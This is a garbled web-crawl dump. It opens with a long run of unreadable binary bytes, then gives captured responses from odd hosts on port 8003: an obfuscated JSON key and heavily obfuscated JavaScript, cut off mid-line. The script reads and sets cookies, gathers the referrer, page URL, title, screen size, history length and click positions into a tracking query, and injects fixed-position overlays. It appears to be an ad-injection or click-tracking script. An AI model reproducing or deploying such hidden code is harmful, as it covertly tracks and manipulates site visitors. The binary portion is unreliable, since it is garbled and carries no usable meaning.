�f�z2#5��.qZ5T�� ��!z��"���/[ը)���o�Zq���� &Y ����nF���[T �u�3��]�(qa�@3.��rW�d0o�.�1W ��+�d�:��ys�.܂T�@:��,i�4�5Ew��#�s�� ǍwQ��L�(�8{ ��b��+ʖ��!e�at��_�{zz����S�Ϣ'��7���(��)��t�D�\�7@ �|�k�c��D?�hh��Faւ�w2)1���V́\�{rT�2�n	 �BA��Q���?������A	}A1xߞ�zA���3n�W���| �\+9Z�Wf#�!ƺ�;^�֧W�����<��Ys�y���q^��K�ϣT!�`'#��ˮ�!7�3C��u�8,�u�\��TJ�d����� (W�:j��]� �y�G�mQU/�9�R���T� ���7�'/u(�[Q�ʆ� �/޹���<�ezG/����g��A�3�\�@���'��qK+��BAζ�3�X�5@���ۺρ���(��)���/\O@|*��U[��zA�)@�&� T3\i��Y �JN)�������CSdH���b��*� �[Zs���']��*�bXH6V�]@x}���F�\@���l��j˸�n���P�ڟoP���^�{C5YQ%1���@}�F�QI���Ug�7T���'�S�(�'�����Q����.X��V��7��B�`��bP��/����e{`>�}ˎ�<����55yJ�4(�56u[?�`��w.�U�������!Z�@�>��H���Bq��RT�u�s�ްP6��2�֙� m>JQw�2 a]��и*&��X�Ⱦ1 ��j.�d�p>���<5A!$�s1�������1�l�6�B�n��qu���[��Ǘ�m����`��p��Xl�XH
F�M"�)8Y�]bD89aP�	J�d�N��@���(�>����ɪ����z `x@C<`���z�zl�ld��dHp�:�v)����*g
s����$�@� DW�pIt�K0M^H��7��=<*R��T�D=�x�(ԇ@�j�zA�p@��.\�(h�,����M�F� ����D�Mz��R�Di(� ��h ���9W.2��ACX	b5xа� �4q!ׅ�t�n� �\��r��"8��0E1C>�d�ʖ/c���6p���ZZ/_�&t(�-�N�H�ǂ�Y"q��}��Y{Tr���T�"T�D �FC�:��V��=rԡ��C����l-G#@�Bd+���^�8gN���z#��DkqQ��H=� �T{=��T���C 0|p��Ex�7�B�ՖH
e�&P�ӃJ,9�RL_\ �;�t�@%�RC��TKJ㐌`@�6`P�  B'���Ya�YY�%�e�
�E�\B�u@��|9q@4V!`VT��d�e���ڷ�t���
&ΙRL)���Z��Pm�Dz\���-��� ����1 F�Y@,b��RvA@�=
�0�蚞텇AI�VÂ�y0�}���@]\��>�����"�a�^����0X�E�c�辋F	�d��/4��TQ���6�hSP=���E!�o�F9U� ��@�AU�����X��\u�e�e�%\p.�PpF4��b �iE�}��'Dd�)�C]F̡(h�5*�ޅ�H�C���Bb�4-�.[�1�jk��fgK&t��$�u�$�I 7���|�+5�0^֨W�>b'���2:`��;� j�
R����@2�#���̧��s�B]���1")�ۻ̔�P�d�,H!���￿�8p�	$�3�K,���=P�$� � �E�֕[�UB9)�U�0���\'���|���P���bH��ϓ�l�� t��TG��@F������!R��7�.��� �8�7"�As�M�4�	�MIk�N&va�c)K\��DJ��"c!�X�a��@�q���;��&BBA�C*"C��P,M���gP��ȗ�Q��/M�����O|4��OaLA^����U�N��6`�`  �a:Ĳe)` �]�2��.�h�
��4@0M��*��3�UHg����?P@��"�
,MQ�l��55;T�D��Cц��`��H/!_���ʃ%>��!�j=hG$F�AV��!؂0+뼰$YD�-�A��$� �{6�C��cq
�����%r`���P����p%aG��%�D��HBfYЃrG�&�y���P�R��r�]\���#�T<4��a0��&���c�؁�>�h�h+�\�B8�|#���"���g5��%�$(A2J�	�����@���jf��
��r��@v�%L3��A2���lY���'������Q���1�<��� A^���� 1��}�eGeinjE�Yaw"h�툐8�9K2BJ��+��AB s����b1#M�����}��r�A��-w���ю���k�
6�: ,�F���	��\���6j���t���K�H�B@/�}w��ݰ� �^ H% 訩Ȇp�D���L�7I&H�C��/��Uǐ�A�_�� �"�2p�@x>8¨�F5�b�1DkDL��  !i"҅H�A'�pp�'Lc�a`A�ga�٘}[=�˚p��,�_�����
 �4\��Ȋ4<��P�/J�CPT�$0`�e/� �b��Y�#Af�rju����gƲŰ �H�ME�z�c>��0�0� 
LP�@�2��a����͇��(xF4��N�.,Z�S9� �{��>00n�T00@((�G6�@�ԭ.��b8i=��w�� ���A"`��% [ 9��h�@*0��Y2���S'+4!��[7(���û����Uá�\�j���&��� �d
�P�@ 	���T����eN��*Xl���Ւ_�ȉ*�e��F��� ����+�0P���� LFp�3�$�; �(k�F��v�2{ q��I)=�8���Ǖ�Y�94p�MA�,Nn�����ցV;������&0A�I��"�g�
F� S�!�;b��\ $��
*��
�O������d�+��J������fd�k���/�G��uK����#�8��=b+�>�]zm� B �ʄ2^I 48c��!)H�H �TL��P��9���;�^����(F�{��Q��}�}������*�p}T�
O���np����
�@`|[�Xɍ�)uZ(X�9�1 ����!b���ԏ��� }e�J���14��
r��F�
F�� �Ѱ=	�I]�}�|`���9��9 ��� G�݅%���¡���Y۹ݟ�٠�|@�5@��@�Z@0��qRSE�2 @T@'��@Sq�] �5�d( ��`]C�q^�^I�=� ����Z�|���^	���   �AT��8��THE �(��QKq���\�h� �� �ܝ�<R�ٜ��%���c�( ���/��q�*�[�U��-�V1#r` �U�_(��-��Y��� � ~ۅE`9����H�4�\�qQ�����r@$y | dT�ݑ�	�G
�����U�����	VC:����wa"&R]C��x�J��1�˰�q0arhX%pA@ DR!�ݙ �Op���ڡ�I��N��U��|@��h!�T ��4��KQ�G2%�K��� ����E�����v� ��x��ŠW�����+�^8R)�*6�"��UH&I�jD6��a_�Ш�c����1�qW՛]XV�1�� A_�5�@tR���"grf�� .�(�*���1�*LY��X�:�:�#ԣ:�%�����t`��	�`d��c��	P��m�@
dv�rWt��s�Tu��CzJd�`%^$9� g�֊Gq�H��D�J!J�'����]��eaha'�I?�Z�HaM�M�rR���O�x�	\^��aS*O��RD��Q� ���,L�h��9�5`�ڠ��ް����Tͳ��T\)��\�Q���T�L�MA�X#�ac}"�t��&0�R.�a���Ab^*D@̨A�5�(���N��N�b�q���� @ �&�����m��Žl^R���L2�\��d<S�cQ�!s��
Z�Jj��s:gC���~'�5x���ER ������g���z�@��'B���\O�ĉ��a�5�"�F��@(qR %�Yc�!�<��4��:%E]h�N��bh�		Sx�6�rBC�؞�y�x�\��(v�G����΅��\ �h,֏����UL�a���-��N�␊����1�bN�c�҂��eG�_\_�a_6
��y&���MY5!F;F �&�b�:��k��p�@�"��=�)纪��H�@���$�d�ҠA*�BF��Ct*�V���6�w��0ȧ�$���*{�'������+J~��\_T������� �!V@��q�@r��F�#B(�](�B�s)��Y�"v���K�,������Q�FǈO)�����@�Y����k���]R�L�Z�.@ޟ��/�k� ;

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1509mc.q8zngp.com:8003/d/6743?t=0.45236220354267975
body_size: 1305
content:
{"key":"[\"6f\"gK1os=\"dfXY5F6LY5MdfM6f\"gsn}s=\"JF6^Y\"g}1K{os{Q{}=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@}\\\/}0\\\/}@}Q0@}{@nomFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}n0Q^(m:{42pJm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}n0Q^(mOhfd^sm(O^g{00s\"=\"J(_5q\"g\"hFFJLg\\\/\\\/h(mo_Y{DdJCm(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/^m2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/[[shPPfF_mq_Oq(os0mX6Jg{{o}\\\/FpmhF^qj(hd22Yq8{w|W00t-BxU}vDY)M6f8[[DY)MdfM6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://156743mg.yzf8my.com:8003/sc/6743?n=bxhoyarn
body_size: 47551
content:
(function(_0x303cfc,_0x41bca5){var _0x2bea52=a0_0x4226,_0x497fc7=_0x303cfc();while(!![]){try{var _0x1e0414=-parseInt(_0x2bea52(0x110))/0x1+-parseInt(_0x2bea52(0x1ac))/0x2*(-parseInt(_0x2bea52(0x67))/0x3)+-parseInt(_0x2bea52(0x79))/0x4+-parseInt(_0x2bea52(0x133))/0x5+-parseInt(_0x2bea52(0x1bc))/0x6+parseInt(_0x2bea52(0x19c))/0x7+parseInt(_0x2bea52(0xf0))/0x8*(parseInt(_0x2bea52(0x13c))/0x9);if(_0x1e0414===_0x41bca5)break;else _0x497fc7['push'](_0x497fc7['shift']());}catch(_0x29b724){_0x497fc7['push'](_0x497fc7['shift']());}}}(a0_0x5eb9,0xc629b),!(function(){var _0x744183=a0_0x4226,_0x1c8cc0={'Uhlnl':function(_0x501656,_0x8bcbc6){return _0x501656==_0x8bcbc6;},'rRdcl':function(_0x3d4c42,_0x3a1e69){return _0x3d4c42<_0x3a1e69;},'xHbhZ':function(_0x58bd90,_0x115f4f){return _0x58bd90+_0x115f4f;},'yvyMG':function(_0x3c82d9,_0x34a2b6){return _0x3c82d9+_0x34a2b6;},'GESJV':function(_0x2b23b5,_0x4bb7f7){return _0x2b23b5(_0x4bb7f7);},'qRSSD':function(_0x360e65,_0x3720dd){return _0x360e65(_0x3720dd);},'Vblkl':_0x744183(0x76),'oyepi':'iscookie','MhrOY':_0x744183(0x7f),'oKnHp':function(_0x1f4986,_0x101b43){return _0x1f4986<=_0x101b43;},'ixrih':function(_0x29aa5e,_0x448cc4){return _0x29aa5e>_0x448cc4;},'AOCvp':function(_0x184135,_0x28483e){return _0x184135(_0x28483e);},'UBLIp':function(_0x3f52ba,_0x2b324e){return _0x3f52ba-_0x2b324e;},'PYHlQ':function(_0x3bdf81,_0x2e87a6){return _0x3bdf81(_0x2e87a6);},'NaDnb':function(_0x4e3c73,_0xdd15b6){return _0x4e3c73+_0xdd15b6;},'dDTjn':_0x744183(0x116),'VWmRT':function(_0x38f0f0,_0x5dba08){return _0x38f0f0+_0x5dba08;},'HEAkp':_0x744183(0x151),'qXAyz':_0x744183(0x144),'eUbGW':function(_0x32b59b,_0x1aa1c3){return _0x32b59b==_0x1aa1c3;},'NsBEk':function(_0x29246b,_0x2a40ad){return _0x29246b+_0x2a40ad;},'UsXxK':_0x744183(0x156),'vuIhu':_0x744183(0x99),'naeDp':function(_0x270da,_0x2e5355){return _0x270da+_0x2e5355;},'ZgMgI':function(_0x29ca6f,_0x13afbd){return _0x29ca6f+_0x13afbd;},'WSlTg':function(_0x4b16a8,_0x2a1ab5){return _0x4b16a8+_0x2a1ab5;},'rgBqw':'&refso=','VoEZo':'&url=','KroYr':'&source=','mboRQ':_0x744183(0x194),'kRWIM':function(_0x34a8dd,_0x3aaabe){return _0x34a8dd+_0x3aaabe;},'aSCgf':function(_0x2fc6a9,_0x136268){return _0x2fc6a9+_0x136268;},'wkccr':'&ifrom=','ynHzu':function(_0x1719aa,_0x3d12b9){return _0x1719aa!=_0x3d12b9;},'LxIGT':_0x744183(0xb3),'hfEGE':'&ipnumber=','lJJfk':function(_0x29e89d,_0x2ab824){return _0x29e89d+_0x2ab824;},'LncKq':function(_0x4e69e6,_0x37813d){return _0x4e69e6+_0x37813d;},'zrhaQ':function(_0x5ea0a0,_0x4446ba){return _0x5ea0a0(_0x4446ba);},'zsOJN':'&ctype=','cfYSJ':'&jstime=','FjVAN':function(_0x490aa7,_0x46eaa6){return _0x490aa7/_0x46eaa6;},'muvMa':_0x744183(0x189),'VYvlU':'skip','VqnEb':function(_0x28e97c,_0x25a0ab){return _0x28e97c+_0x25a0ab;},'GxUUN':_0x744183(0x1c4),'zwjFR':function(_0x411684,_0x42cacb){return _0x411684(_0x42cacb);},'dWgdP':function(_0x50209f,_0x336663){return _0x50209f+_0x336663;},'alNfV':_0x744183(0x1c7),'ovzMc':_0x744183(0x19b),'uDGTz':_0x744183(0xd3),'JFEub':function(_0x3917a0,_0x152f3c){return _0x3917a0+_0x152f3c;},'tXeWR':_0x744183(0x187),'dCsXB':function(_0x52991a,_0x2a570a,_0x2198ad){return _0x52991a(_0x2a570a,_0x2198ad);},'dsgOC':function(_0x134788,_0x2acbba){return _0x134788+_0x2acbba;},'hOKEK':_0x744183(0xa2),'WvIoQ':_0x744183(0xc2),'MjOOc':'click','aUpKN':_0x744183(0x160),'cIMDO':function(_0x52a54e,_0x45be49){return _0x52a54e+_0x45be49;},'DLlRk':function(_0x31fdca,_0x2dd526){return _0x31fdca+_0x2dd526;},'lyzwt':_0x744183(0xfb),'fYkba':_0x744183(0x138),'jiUjy':function(_0x23b3b8,_0x154aa0){return _0x23b3b8+_0x154aa0;},'SVeoi':function(_0x434054,_0x4ef160){return _0x434054+_0x4ef160;},'YxiPH':_0x744183(0x122),'Qefqo':function(_0x28f4e5,_0x40b2b){return _0x28f4e5+_0x40b2b;},'xycfy':function(_0x14f61e,_0x34a83b){return _0x14f61e+_0x34a83b;},'eUoog':_0x744183(0x1b4),'KxOeB':function(_0x3e8843,_0x2825bc){return _0x3e8843+_0x2825bc;},'HRfMA':function(_0x68f698,_0x533d6f){return _0x68f698+_0x533d6f;},'GMQED':_0x744183(0x1d2),'LPWua':function(_0x13ccdf,_0x379a69){return _0x13ccdf+_0x379a69;},'sYyLE':function(_0x101b89,_0x3e4adc){return _0x101b89<_0x3e4adc;},'QAYWQ':_0x744183(0xe1),'bhYyp':function(_0x32519d,_0x203cc3){return _0x32519d+_0x203cc3;},'iAUUC':function(_0xe8492d,_0x234f11){return _0xe8492d>=_0x234f11;},'oVnnr':_0x744183(0x6d),'eGjSj':function(_0x3e12fd,_0x21ebe9){return _0x3e12fd<_0x21ebe9;},'cbXqt':function(_0x2b7976,_0x32d441){return _0x2b7976-_0x32d441;},'dFBIk':function(_0x1a0cde,_0x3e1636){return _0x1a0cde+_0x3e1636;},'stICa':function(_0x52e960,_0x24887e){return _0x52e960===_0x24887e;},'mNIZY':function(_0x254f4d,_0x1c8554){return _0x254f4d==_0x1c8554;},'IVXdf':function(_0x2e2403,_0x4ab2f1){return _0x2e2403+_0x4ab2f1;},'TZTGn':_0x744183(0x8c),'vcYFy':')\x20!important}','OWHty':function(_0x4d7473,_0x53ac30){return _0x4d7473<_0x53ac30;},'ghdmc':function(_0x47c96e,_0x2c5469){return _0x47c96e*_0x2c5469;},'NqhYX':function(_0x2fde76,_0x3bdaca){return _0x2fde76>=_0x3bdaca;},'fOdgG':function(_0x57ddd2,_0xba7014){return _0x57ddd2<_0xba7014;},'INKhT':_0x744183(0x129),'bEUwX':function(_0x5eb030,_0x53f56c){return _0x5eb030+_0x53f56c;},'qxFmt':function(_0x5f48bb,_0x28c672){return _0x5f48bb!=_0x28c672;},'FjIwD':function(_0x54b19c,_0x5a430d){return _0x54b19c<_0x5a430d;},'avWxP':function(_0x57cff7,_0x16aa9a){return _0x57cff7+_0x16aa9a;},'ZahRK':function(_0x401256,_0x302fb5){return _0x401256+_0x302fb5;},'xOegK':function(_0x14bafd,_0x4a4813){return _0x14bafd+_0x4a4813;},'IPaxc':function(_0x13cef8,_0x344e2b){return _0x13cef8+_0x344e2b;},'wWHoC':function(_0xb4ce7b,_0x2286b0){return _0xb4ce7b+_0x2286b0;},'bGJMb':_0x744183(0xfc),'OwBCw':_0x744183(0x16a),'Wbudi':function(_0x9042e0,_0x3e49cc){return _0x9042e0*_0x3e49cc;},'WENbw':'px;\x20left:','EGPme':_0x744183(0x9f),'bMMrC':_0x744183(0xc6),'cOCuw':function(_0x425a91,_0x369d86){return _0x425a91*_0x369d86;},'ANWCZ':_0x744183(0x10f),'RmpZZ':function(_0x2f5f7f,_0x1002fc){return _0x2f5f7f+_0x1002fc;},'OfhNf':function(_0x44ea02,_0x256442){return _0x44ea02+_0x256442;},'uKsBF':function(_0x39ebf6,_0x51608a){return _0x39ebf6+_0x51608a;},'dieBD':function(_0x256eb6,_0x55a228){return _0x256eb6+_0x55a228;},'DckFN':function(_0x26f1e4,_0x198756){return _0x26f1e4+_0x198756;},'EjQWb':function(_0x32cd49,_0x2a10ab){return _0x32cd49+_0x2a10ab;},'NAGTD':_0x744183(0x81),'jheTF':'px;\x20bottom:','KPFez':function(_0x18a33e,_0x216345){return _0x18a33e+_0x216345;},'aUxzc':function(_0x3e2476,_0x4af21c){return _0x3e2476*_0x4af21c;},'CCQUu':function(_0x4495fb,_0xccf2c8){return _0x4495fb*_0xccf2c8;},'ihRvU':_0x744183(0xef),'jaIUj':_0x744183(0x136),'bLLOq':_0x744183(0x131),'YWjSc':function(_0x31451e,_0x375b58){return _0x31451e+_0x375b58;},'sygZT':function(_0x4e0aff,_0x560210){return _0x4e0aff+_0x560210;},'EgFrt':function(_0x28c9eb,_0x5ad9ab){return _0x28c9eb==_0x5ad9ab;},'TYSUl':function(_0x32a3e8,_0x5ddfb3){return _0x32a3e8+_0x5ddfb3;},'zjFPh':function(_0x207646,_0x440e0d){return _0x207646+_0x440e0d;},'iozWY':function(_0x2ee6ae,_0x113658){return _0x2ee6ae+_0x113658;},'awPpe':'add','vokyL':function(_0x4c6bef,_0x394131){return _0x4c6bef==_0x394131;},'HHTzR':'display:block;position:fixed;width:10%;left:','DfHRi':function(_0x2f7858,_0x507e93){return _0x2f7858>=_0x507e93;},'kQHGz':_0x744183(0xbb),'klJZg':function(_0x176255,_0x243622){return _0x176255+_0x243622;},'uKmgZ':function(_0x3b4b2e,_0x49d284){return _0x3b4b2e+_0x49d284;},'STEqA':_0x744183(0x1ae),'QfsoT':function(_0x1fec6e,_0x557d50){return _0x1fec6e(_0x557d50);},'nIuMl':_0x744183(0x9b),'kXdLW':_0x744183(0xc1),'CXRNF':function(_0x21f753,_0x49ba63){return _0x21f753+_0x49ba63;},'upMJQ':'px;','qEDRt':function(_0x50ab52,_0xd3117b){return _0x50ab52+_0xd3117b;},'zSjqX':function(_0x25ec5c,_0x4635aa){return _0x25ec5c+_0x4635aa;},'ybndP':function(_0x1010ab,_0x5a7aba){return _0x1010ab+_0x5a7aba;},'ThGUA':_0x744183(0x68),'xufkn':function(_0x38c5d4,_0x14f5e2){return _0x38c5d4+_0x14f5e2;},'HRGSH':_0x744183(0x1b5),'zhOvF':function(_0x284ac7,_0x3f8976){return _0x284ac7+_0x3f8976;},'cDaKJ':'f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','pvXTG':function(_0x42de0f,_0x1136e0){return _0x42de0f+_0x1136e0;},'sRfSA':function(_0x152996,_0x4c465b){return _0x152996>_0x4c465b;},'nWoLz':function(_0x3c126d,_0x2b9de8){return _0x3c126d(_0x2b9de8);},'lxGIj':_0x744183(0x1c3),'bBbzH':function(_0xcfc4c4,_0xb0fa86){return _0xcfc4c4*_0xb0fa86;},'QTgwQ':function(_0x2daa6b,_0x5bd068){return _0x2daa6b!=_0x5bd068;},'zWwPK':function(_0x34651e,_0x119d8b){return _0x34651e+_0x119d8b;},'BUvIE':'display:\x20block;\x20\x20width:\x20100%;\x20height:','SHSJq':function(_0x365982,_0x1daa0d){return _0x365982<_0x1daa0d;},'CopZh':function(_0x32548f,_0x3cdce7){return _0x32548f/_0x3cdce7;},'Ycsft':function(_0x4eb1a3,_0x2cbab9){return _0x4eb1a3(_0x2cbab9);},'sYZWB':function(_0x293733,_0x244318){return _0x293733/_0x244318;},'NLlMp':function(_0x4fd211,_0x5516cf){return _0x4fd211*_0x5516cf;},'opuTW':_0x744183(0x1b1),'XyppG':function(_0x4212bd,_0x25a174){return _0x4212bd+_0x25a174;},'weKHP':function(_0x7afa68,_0x201fd7){return _0x7afa68+_0x201fd7;},'mzrEq':_0x744183(0x14e),'xKwaA':'uiuiuiui','Tdeaz':_0x744183(0xb2),'UXaRE':function(_0x58b71a,_0xaa2117){return _0x58b71a==_0xaa2117;},'CiRzw':function(_0x123896,_0x470290){return _0x123896>_0x470290;},'HZuJU':function(_0x18dddd,_0x52f2a3){return _0x18dddd(_0x52f2a3);},'louhd':function(_0x4a1b22,_0x237d9e){return _0x4a1b22(_0x237d9e);},'VLdBq':function(_0x844a6b,_0x52099e){return _0x844a6b/_0x52099e;},'IgiPq':function(_0x30c6d4,_0xf6eb01){return _0x30c6d4+_0xf6eb01;},'JTqRO':function(_0x516edf,_0x37c489){return _0x516edf*_0x37c489;},'hIvdN':function(_0x5eb798,_0x10d3aa){return _0x5eb798(_0x10d3aa);},'mpNyT':function(_0x22a666,_0x5ae87a){return _0x22a666/_0x5ae87a;},'Kbxmy':function(_0x1dd599,_0x58bfc2){return _0x1dd599+_0x58bfc2;},'biPIm':function(_0x459fd2,_0x3c41b9){return _0x459fd2+_0x3c41b9;},'BmmQx':function(_0x54897d,_0xf18d80){return _0x54897d+_0xf18d80;},'afplP':function(_0x391eb2,_0x4ecf15){return _0x391eb2+_0x4ecf15;},'hbQGT':function(_0x4d52d6,_0x398a42){return _0x4d52d6+_0x398a42;},'KQWCD':function(_0x52db73,_0x156d5f){return _0x52db73+_0x156d5f;},'SPccW':function(_0x549cf1,_0x2705ed){return _0x549cf1*_0x2705ed;},'yjspl':function(_0x26c91b,_0x2efde0){return _0x26c91b/_0x2efde0;},'nTGys':function(_0x20ff23,_0x29efc1){return _0x20ff23*_0x29efc1;},'vlGNu':function(_0x486f8f,_0x2e9d45){return _0x486f8f/_0x2e9d45;},'tJrNv':function(_0x469259,_0x2915cc){return _0x469259+_0x2915cc;},'swlfD':function(_0xb0b304,_0x1ba414){return _0xb0b304+_0x1ba414;},'Sblja':_0x744183(0x16e),'xhruW':_0x744183(0xa6),'rHddP':_0x744183(0xe6)},_0x54dbc5=Math[_0x744183(0x162)]()[_0x744183(0xee)](0x24)[_0x744183(0x1bb)](Math[_0x744183(0x1d0)](_0x1c8cc0['xHbhZ'](0x6*Math[_0x744183(0x162)](),0x2)));if(null==window[_0x54dbc5]){var _0x4883e8=window[_0x54dbc5]={},_0x230cd9=0x0,_0x39540d=0x0,_0x1e11de=0x0;if(_0x4883e8['$']=function(_0x122da4){var _0x23b555=_0x744183;return _0x1c8cc0['Uhlnl']('.',_0x122da4[_0x23b555(0x1bb)](0x0,0x1))?document[_0x23b555(0x1be)](_0x122da4[_0x23b555(0x1bb)](0x1)):_0x1c8cc0['Uhlnl']('#',_0x122da4[_0x23b555(0x1bb)](0x0,0x1))?document[_0x23b555(0x14d)](_0x122da4[_0x23b555(0x1bb)](0x1)):document[_0x23b555(0x8f)](_0x122da4);},_0x4883e8['rc']=function(_0x403f41){var _0x537e46=_0x744183,_0x1d5252=_0x537e46(0x1c5),_0x552881='';for(i=0x0;_0x1c8cc0[_0x537e46(0x6f)](i,_0x403f41);i++)_0x552881+=_0x1d5252[_0x537e46(0x89)](Math['floor'](0x33*Math['random']()));return _0x552881;},_0x4883e8[_0x744183(0x17e)]=function(_0x2b5c81){var _0x4dd77d=_0x744183,_0x5d4b24,_0x6015d4=new RegExp(_0x1c8cc0[_0x4dd77d(0xe8)](_0x1c8cc0['yvyMG'](_0x4dd77d(0x10e),_0x2b5c81),_0x4dd77d(0x123)));return(_0x5d4b24=document[_0x4dd77d(0x1a7)][_0x4dd77d(0x1b9)](_0x6015d4))?_0x1c8cc0[_0x4dd77d(0x146)](unescape,_0x5d4b24[0x2]):null;},_0x4883e8[_0x744183(0x172)]=function(_0x46e2b8,_0x1bceb9,_0x6826cb){var _0x12f52a=_0x744183,_0x54e324=new Date();_0x54e324[_0x12f52a(0x143)](_0x54e324[_0x12f52a(0x150)]()+0x3e8*_0x6826cb),document['cookie']=_0x1c8cc0[_0x12f52a(0x148)](_0x1c8cc0[_0x12f52a(0xe8)](_0x1c8cc0['xHbhZ'](_0x1c8cc0[_0x12f52a(0xe8)](_0x12f52a(0x17d)+_0x46e2b8,'='),_0x1c8cc0[_0x12f52a(0x1b6)](escape,_0x1bceb9)),_0x1c8cc0[_0x12f52a(0x18a)]),_0x54e324['toGMTString']());},_0x4883e8[_0x744183(0x159)]=function(){var _0x8d7724=_0x744183;return _0x4883e8[_0x8d7724(0x172)](_0x1c8cc0[_0x8d7724(0x120)],'1'),'1'==_0x4883e8[_0x8d7724(0x17e)](_0x1c8cc0[_0x8d7724(0x120)]);},_0x4883e8[_0x744183(0x142)]=function(){var _0x139021=_0x744183;return document['documentElement'][_0x139021(0x197)]||document[_0x139021(0xf7)][_0x139021(0x197)];},_0x4883e8[_0x744183(0x1bd)]=function(_0x9104bd){var _0x4e743b=_0x744183,_0x8fa19b=document[_0x4e743b(0x71)](_0x1c8cc0[_0x4e743b(0xfa)]);_0x8fa19b[_0x4e743b(0xd5)]=_0x9104bd;var _0xe851ee=document[_0x4e743b(0x8f)](_0x1c8cc0['MhrOY'])[0x0];_0xe851ee[_0x4e743b(0xd4)][_0x4e743b(0xb8)](_0x8fa19b,_0xe851ee);},_0x4883e8['cLab']=function(_0x151930){return document['createElement'](_0x151930);},_0x4883e8[_0x744183(0x179)]=function(){var _0x50c5e8=_0x744183,_0x306f00=_0x4883e8['cLab'](_0x50c5e8(0x131));_0x306f00[_0x50c5e8(0x11a)]=_0x50c5e8(0xa4),document[_0x50c5e8(0xf7)]['appendChild'](_0x306f00);var _0x2f8cce=_0x306f00[_0x50c5e8(0x7a)];return _0x306f00['remove'](),_0x1c8cc0['oKnHp'](_0x2f8cce,0x0)&&(_0x2f8cce=window[_0x50c5e8(0x19a)]),_0x1c8cc0[_0x50c5e8(0x12b)](_0x2f8cce,document[_0x50c5e8(0xf7)][_0x50c5e8(0x145)])?_0x2f8cce:document[_0x50c5e8(0xf7)][_0x50c5e8(0x145)];},_0x4883e8[_0x744183(0x161)]=function(_0x2a4bbf){var _0x36802f=_0x744183,_0xe44a7c=_0x1c8cc0['dDTjn']['split']('|'),_0x28cc57=0x0;while(!![]){switch(_0xe44a7c[_0x28cc57++]){case'0':if(_0x4883e8[_0x36802f(0x159)]()){var _0x3d173c=_0x4883e8[_0x36802f(0x17e)](_0x1c8cc0['VWmRT'](_0x1c8cc0['HEAkp'],_0x2a4bbf['id']));if(_0x3d173c)new Array(),_0x2d495e=_0x3d173c[_0x36802f(0x9a)](':')['length'];}continue;case'1':if(_0x4883e8['gCook'](_0x1c8cc0[_0x36802f(0x92)]))return!0x1;continue;case'2':_0x2a4bbf[_0x36802f(0x15c)]+=0x1;continue;case'3':_0x1c8cc0[_0x36802f(0x6b)]('0',_0x2a4bbf[_0x36802f(0x77)])&&(_0x1e7af4+=_0x1c8cc0[_0x36802f(0xb1)](_0x1c8cc0['UsXxK'],_0x2a4bbf[_0x36802f(0x11b)])),_0x1e7af4+=_0x1c8cc0[_0x36802f(0xb1)](_0x1c8cc0[_0x36802f(0x16f)],_0x1c8cc0['GESJV'](parseInt,_0x1c8cc0[_0x36802f(0x113)](new Date()[_0x36802f(0x150)](),_0x2a4bbf[_0x36802f(0x14c)])/0x3e8)),_0x1e7af4+=_0x1c8cc0[_0x36802f(0xec)](_0x1c8cc0['xHbhZ'](_0x1c8cc0[_0x36802f(0x98)](_0x1c8cc0[_0x36802f(0x91)](_0x1c8cc0[_0x36802f(0xb1)](_0x1c8cc0[_0x36802f(0x195)](_0x1c8cc0[_0x36802f(0xec)](_0x1c8cc0['rgBqw'],window[_0x36802f(0x191)]?0x1:0x0)+'_',navigator[_0x36802f(0xeb)])+'_',_0x230cd9),'_'),_0x39540d),'_'),_0x1e11de),_0x1e7af4+=_0x1c8cc0['VoEZo']+_0x1c8cc0['GESJV'](encodeURIComponent,_0x4883e8['de'](document[_0x36802f(0xa5)][_0x36802f(0x1bb)](0x0,0x96))),_0x1e7af4+=_0x1c8cc0[_0x36802f(0xe8)](_0x1c8cc0[_0x36802f(0x65)],_0x1c8cc0[_0x36802f(0x146)](encodeURIComponent,_0x4883e8['de'](document[_0x36802f(0x94)]['substr'](0x0,0x96)))),_0x1e7af4+=_0x1c8cc0[_0x36802f(0x1ce)],_0x1e7af4+=_0x1c8cc0[_0x36802f(0x140)](_0x1c8cc0[_0x36802f(0x140)](_0x36802f(0x97)+window[_0x36802f(0x12a)][_0x36802f(0xa9)],'*'),window[_0x36802f(0x12a)][_0x36802f(0x176)]),_0x1e7af4+=_0x1c8cc0[_0x36802f(0x181)](_0x1c8cc0[_0x36802f(0x7e)],_0x1c8cc0[_0x36802f(0x9d)](self,top)?0x1:0x0),_0x1e7af4+=_0x1c8cc0['LxIGT']+history[_0x36802f(0x114)],_0x1e7af4+=_0x1c8cc0[_0x36802f(0xff)]+_0x2d495e,_0x1e7af4+=_0x1c8cc0['lJJfk'](_0x1c8cc0[_0x36802f(0x140)](_0x1c8cc0[_0x36802f(0x7c)]('&clickp=',parseInt(_0x516be9)),'*'),_0x1c8cc0[_0x36802f(0x85)](parseInt,cy)),_0x1e7af4+=_0x1c8cc0[_0x36802f(0x98)](_0x1c8cc0[_0x36802f(0x72)],_0x2a4bbf[_0x36802f(0x109)]),_0x1e7af4+=_0x36802f(0x13f)+_0x2a4bbf[_0x36802f(0x15c)],_0x1e7af4+=_0x1c8cc0[_0x36802f(0x195)](_0x1c8cc0[_0x36802f(0x163)],_0x1c8cc0[_0x36802f(0x108)](parseI